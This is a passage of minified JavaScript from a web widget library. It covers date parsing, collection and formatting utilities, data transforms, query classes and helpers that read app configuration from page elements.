]/,l=/:/,f=/^(\d{2})$/,y=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],h=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],v=/^-(\d{2})$/,g=/^-?(\d{3})$/,_=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,b=/^-?W(\d{2})-?(\d{1})$/,m=/^(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,j=/([Z+-].*)$/,x=/^(Z)$/,S=/^([+-])(\d{2})$/,T=/^([+-])(\d{2}):?(\d{2})$/;function k(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);r=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+r),n}t.exports=function(t,e){if(a(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e={},r=t.split(p);t=l.test(r[0])?(e.date=null,r[0]):(e.date=r[0],r[1]);t&&((r=j.exec(t))?(e.time=t.replace(r[1],""),e.timezone=r[1]):e.time=t);return e}(t),e=(i=function(t,e){var r=y[e],n=d[e];if(e=h.exec(t)||n.exec(t)){n=e[1];return{year:parseInt(n,10),restDateString:t.slice(n.length)}}if(e=f.exec(t)||r.exec(t)){e=e[1];return{year:100*parseInt(e,10),restDateString:t.slice(e.length)}}return{year:null}}(n.date,r)).year;if(r=function(t,e){if(null===e)return null;var r,n,o;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(s=v.exec(t))return r=new Date(0),n=parseInt(s[1],10)-1,r.setUTCFullYear(e,n),r;if(s=g.exec(t)){r=new Date(0);var i=parseInt(s[1],10);return r.setUTCFullYear(e,0,i),r}if(s=_.exec(t)){r=new Date(0),n=parseInt(s[1],10)-1;i=parseInt(s[2],10);return r.setUTCFullYear(e,n,i),r}if(s=O.exec(t))return o=parseInt(s[1],10)-1,k(e,o);if(s=b.exec(t)){o=parseInt(s[1],10)-1;var s=parseInt(s[2],10)-1;return k(e,o,s)}return null}(i.restDateString,e)){var o,i=r.getTime(),e=0;return n.time&&(e=function(t){var e,r;if(n=m.exec(t))return(e=parseFloat(n[1].replace(",",".")))%24*u;if(n=P.exec(t))return e=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")),e%24*u+r*c;if(n=w.exec(t)){e=parseInt(n[1],10),r=parseInt(n[2],10);var n=parseFloat(n[3].replace(",","."));return e%24*u+r*c+1e3*n}return null}(n.time)),n.timezone?o=function(t){var e,r;if(e=x.exec(t))return 0;if(e=S.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=T.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*c:(r=i+e,n=new Date(r),o=s(n),(r=new Date(r)).setDate(n.getDate()+1),0<(n=s(r)-s(n))&&(o+=n)),new Date(i+e+o)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(138))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(137);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;n=r(38);e.ScenarioStatisticTarget=n.ScenarioStatisticTarget;r=r(8);e.shortcuts=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},s=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function a(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,r,n,o){return void 0===n&&(n="ASC"),(t||[]).sort(function(t,e){t=r(t),e=r(e),e=t.localeCompare(e,o);return"DESC"===n&&(e*=-1),e})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t&&t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){e=t._sortDate-e._sortDate;return"DESC"===n&&(e*=-1),e}).map(function(t){t._sortDate;return i(t,["_sortDate"])})},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||a;var n=u(s(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return n[t]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return!n[t]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,s=0,a=t;s<a.length;s++){var u=a[s];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,n){if(c.isNullOrUndefined(t))return[];var o=t.map(function(t){return n(t)});return t.filter(function(t,e,r){t=n(t);return o.indexOf(t)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;if(e=Array.isArray(e)?e:e.split("."),!c.isNullOrUndefined(u=t))for(var n=0,o=e;n<o.length;n++){for(var i=0,s=o[n].split("[");i<s.length;i++){var a=s[i];if(c.isNullOrUndefined(u))break;var u=u[a.replace("]","")]}if(c.isNullOrUndefined(u))break}return void 0!==u?u:r}},function(t,l,e){"use strict";Object.defineProperty(l,"__esModule",{value:!0});var w=e(0),j=e(36),f=e(37),x=e(11),a=e(19);l.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";t=t.toString();if(t.length<e){for(var n=t.split("");n.length<e;)n.unshift(r);t=n.join("")}return t},l.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,s=void 0===i?"":i,a=e.forceMinimumThresholdFormatting,u=void 0!==a&&a,c=void 0;if(o)for(var p=x.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,O=void 0===_?s:_,b=c.displayPosition,m=void 0===b?"suffix":b,P=n&&n(g)||g;if("suffix"===m)return""+v+O+P;if("prefix"===m)return""+P+O+v}return v}catch(t){return console.warn(t),r}return r};function u(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var s=n[i],a=0<i?n[i-1]:null;void 0===r?s===e&&(r=i,o++):a===e&&s===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function c(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}l.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/),o=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:u(e,"Y"),month:u(e,"M"),day:u(e,"D"),hour:u(e,"H"),minute:u(e,"m"),second:u(e,"S")},e="";return e+=c(t,r.year,"YYYY")+"-",e+=c(t,r.month,"MM")+"-",e+=c(t,r.day,"DD")+"T",e+=c(t,r.hour,"HH","00")+":",e+=c(t,r.minute,"mm","00")+":",e+=""+c(t,r.second,"SS","00"),new Date(e)}return new Date(t)}(r="string"==typeof r&&i.test(r)?r.replace(" ","T"):r,o);if(w.isDate(o)&&!w.isNaN(o.getTime()))try{var s=e.dateFormatString;return s?a.formatDateWithStringFormat(o,s,n):j.default.getDateTime(t,e).format(o)}catch(t){return console.warn(t),r}return r},l.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,s=t.options,t=t.transforms;return p(n,o,i,s,e,t,r)};var p=function(t,e,r,n,o,i,s){void 0===e&&(e="en-GB");var a,u=o,c=(n=void 0===n?{}:n).placeholderText,p=n.placeholderKey,p=void 0===p?"value":p;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=f.transform(o,i))),"string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=l.formatNumber(e,n,o,s)),"percent"===t&&(a=Object.assign({},n||{},{style:"percent"}),u=l.formatNumber(e,a,o,s)),"currency"===t&&((a=Object.assign({},n||{},{style:"currency"})).currency=r,u=l.formatNumber(e,a,o,s)),"date"===t&&(u=l.formatDateTime(e,n,o)),u=s&&c?s(c,((c={})[p]=u,c)):u};l.default=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(260);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;n=r(114);e.upperCase=n.upperCase;r=r(115);e.lowerCase=r.lowerCase},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.applySubQueryPlaceholders=n;n=r(14);e.changeCase=n;n=r(142);e.clipboard=n;n=r(11);e.collection=n;n=r(30);e.componentStyle=n;n=r(19);e.date=n;n=r(70);e.element=n;n=r(13);e.formatter=n;n=r(143);e.globalDisclaimers=n;n=r(148);e.globalStore=n;n=r(149);e.guid=n;n=r(36);e.intlInstanceCache=n;n=r(5);e.isArrayLike=n;n=r(39);e.isQueryOptionsObject=n;n=r(71);e.json=n;n=r(150);e.layout=n;n=r(50);e.number=n;n=r(4);e.object=n;n=r(151);e.promise=n;n=r(152);e.rawComponentStyle=n;n=r(77);e.script=n;n=r(37);e.transform=n;n=r(0);e.typeChecks=n;n=r(78);e.url=n;n=r(153);e.isEmailValid=n.isEmailValid;n=r(17);e.replacePlaceholders=n.replacePlaceholders;n=r(154);e.replaceTextRecursive=n.replaceTextRecursive;r=r(12);e.get=r.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(41),s=r(42),a=r(43),u=r(44),c=r(45),p=r(46),l=r(47),f=r(48),y=r(49),h=r(51),d=r(52),v=r(53),g=r(54),_=r(55),O=r(56),b=r(57),m=r(58),P=r(59),w=r(60),j=r(140),r=(n.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new s.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new a.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new O.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new m.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;case"replace":n=new w.ReplaceTransform(this.options,this.translationHelper);break;case"parse":n=new j.ParseTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},n);function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(12),l=r(13);e.replacePlaceholders=function(e,t,r,n,o){if(t){var i=o||{},s=i.type,a=i.locale,u=i.currency,c=i.options;return t.replace(/({)[^{]+(})/g,function(t){t=t.replace("{","").replace("}","");if(n&&n.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return n.rawAppParams[t.substring(4,t.length)];t=p.get(e,""+t+(r||""),"");return o?l.default(s,a,u,c,t):t})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(104),r=(o.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},o);function o(t){this.options=t}e.MigrationTransformBase=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(31),i=r(118),s=r(119),a=r(120),u=r(123),c=r(124),p=r(125),n=r(126),l=r(35),f=r(13);function y(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=s(t,e)),(n="YEARS"===r?a(t,e):n)<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],s=0;s<i.length;s++)i[s]=t(i[s])}(t,e,r,n,o,i,s,a,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:l(c)}}e.getDateDifference=y,e.hasDateExpired=function(t,e,r){return y(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,t=t.getUTCDate();return f.padStart(e,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(t,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){return r={distanceInWords:null,format:h(r)},n(t,e,{locale:r})},e.buildFormatLocale=h},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i=r(6),s=r(2),r=r(1);e.MAX_CALL_STACK_LEVEL=50;var a,o=(a=r.BaseQuery,o(u,a),u.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,t=this.getEntity(t);return t&&t[e]?t[e]:[]},u.prototype.getEntity=function(t){var e=new i.ConditionalHelper({conditions:[]},this.translationHelper),r=s.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,r=o.entityType,o=o.entityConditional,r=n&&r&&n[r];if(r&&(!o||e.matches(r,o,t)))return r}},u.prototype.getEntities=function(e){var r=new i.ConditionalHelper({conditions:[]},this.translationHelper),t=s.Query.getContext(e,this.queryOptions);if(t){var n=t.entities,t=this.queryOptions.queryId,o=this.options.entityConditional,t=n&&t&&n[t];if(t)return t.values.filter(function(t){return!o||r.matches(t,o,e)})}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.getRawValueOrRootKey=function(t){var e=this.queryOptions.rootKey;return e?this.getCollectionItem(t)[e]:this.getRawValueFromSubCollection(t)},a.prototype.getRawValueFromSubCollection=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){t=(this.getCollectionItem(e)||{}).values,t=(void 0===t?[]:t).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(t&&0<t.length){t=this.getItem(e,t);if(t)return n?t[n]:t}}},a.prototype.getCollectionItem=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})})},a);function a(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(43);e.AliasTransform=n.AliasTransform;n=r(3);e.BaseTransform=n.BaseTransform;n=r(44);e.CaseTransform=n.CaseTransform;n=r(42);e.CollectionTransform=n.CollectionTransform;n=r(47);e.ConditionalTransform=n.ConditionalTransform;n=r(46);e.FilterTransform=n.FilterTransform;n=r(57);e.FormatTransform=n.FormatTransform;n=r(58);e.GroupTransform=n.GroupTransform;n=r(56);e.MapTransform=n.MapTransform;n=r(49);e.NumberTransform=n.NumberTransform;n=r(54);e.ObjectTransform=n.ObjectTransform;n=r(41);e.PivotTransform=n.PivotTransform;n=r(55);e.QueryTransform=n.QueryTransform;n=r(59);e.RegexTransform=n.RegexTransform;n=r(53);e.RenameFieldTransform=n.RenameFieldTransform;n=r(60);e.ReplaceTransform=n.ReplaceTransform;n=r(45);e.SplitTransform=n.SplitTransform;n=r(48);e.SwitchTransform=n.SwitchTransform;n=r(16);e.Transform=n.Transform;n=r(52);e.TrimTransform=n.TrimTransform;r=r(51);e.VisibleTransform=r.VisibleTransform},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,t="data-ksys-app-template-id",i="data-ksys-app-template-version",n=document.querySelectorAll("["+t+'="'+r+'"]'),t=document.querySelectorAll("["+t+'="'+r+"-"+o+'"]'),r=[];return n&&(r=Array.from(n),(n=Object.keys(r.reduce(function(t,e){e=e.getAttribute(i);return e&&(t[e]=!0),t},((n={})[o]=!0,n))))&&0<n.length&&(e=n.sort().reverse()[0],r=r.filter(function(t){t=t.getAttribute(i);return!t&&o===e||t===o}))),t&&r.push.apply(r,Array.from(t)),r}function i(t,e,r,n,o){return t+"-"+(n=void 0===n?"v1.0.0":n)+"|"+(e=void 0===e?"default":e)+"|"+(r=void 0===r?"default":r)+(0<(o=void 0===o?"":o).length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,t=t.version;return n({appTemplateId:e,appVersion:t.startsWith("v")?t:"v"+t})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=(o=void 0===r?{}:r).configurationKey,e=o.styleKey,r=o.ksysAppTemplateVersion,o=o.applicationCode;return i(t.ksysAppTemplateId,void 0===n?"default":n,void 0===e?"default":e,void 0===r?"v1.0.0":r,void 0===o?"":o)},e.getAppKeyRaw=i,e.appendCacheQueryString=function(t,e,r){var o={};return e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r)),(e=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},""))&&0<e.length&&(r=t.includes("?")?"&":"?",t=t+r+e),t}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getTime()-e.getTime()}},function(t,e,r){var n=r(33);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(135);e.DebugType=n.DebugType;n=r(136);e.options=n;n=r(9);e.scenarioStatistics=n;r=r(139);e.transforms=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,t=void 0===i?0:i,i=n.endIndex,n=n.index,r=this.applySort(e,o,r);if((r=r.slice(t,i))&&0<r.length){if("number"!=typeof n)return r;n=this.getIndex(n,r);if(-1<n)return r[n]}},s.prototype.getIndex=function(t,e){var r=-1;return r=e&&0<e.length&&Math.abs(t)<e.length?0<=t?t:e.length+t:r},s);function s(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(2),l=r(17),f=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i,s={},a=!1;for(i in n){var u=n[i],c=u.queryId,c=void 0===c?"subQuery"+i:c,u=new p.Query(u,this.translationHelper).execute(r),c="sub:"+c;if(o&&f.isNullOrEmpty(u)){a=!0;break}s[c]=u}e=o&&a?void 0:l.replacePlaceholders(s,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(14),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";u.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i;return s(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(u.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(e=t.sent(),r=0,n=e;r<n.length;r++)i=n[r],o=i.type,i=i.instance,this.values||(this.values={}),this.values[o]=i;return[2]}})})},u.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],s=i+"Instance",a=i+"Key";e[s]?(this.values||(this.values={}),this.values[i]=e[s]):e[a]&&r.push({type:i,key:e[a]})}return r},u.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},u.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},u.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},u.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},u.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},u.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return s(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(u.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),u.types=["configuration","theme"],r=u;function u(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(14),c=r(0),p=r(6),s=r(5);function l(t,e,r,n){void 0===n&&(n=!1);var o,i,s,a=r||[];return t&&(o=t.breakpoints,i=t.selectors,r=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],t=t[1];-1===s.indexOf(e)&&v(a,t,u.paramCase(e))}),function(t,e,n){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new p.ConditionalHelper(r).matches(n)&&t.push(l(e,n))),t},[]);t.push.apply(t,e)}(a,r,e),y(a,o,e),h(a,i,e),d(a,t,e),t._raw&&!c.isNullOrEmpty(t._raw)&&a.push(t._raw)),!n&&e&&e.componentStyle&&l(e.componentStyle,e,a,!0),f(a)}function f(t){return t.filter(function(t){return!c.isNullOrEmpty(t)}).join("\n")}function y(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=c.isNullOrUndefined(t.max)?c.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),l(t.style,e,o),o.push("}")),o}function h(r,t,n){var 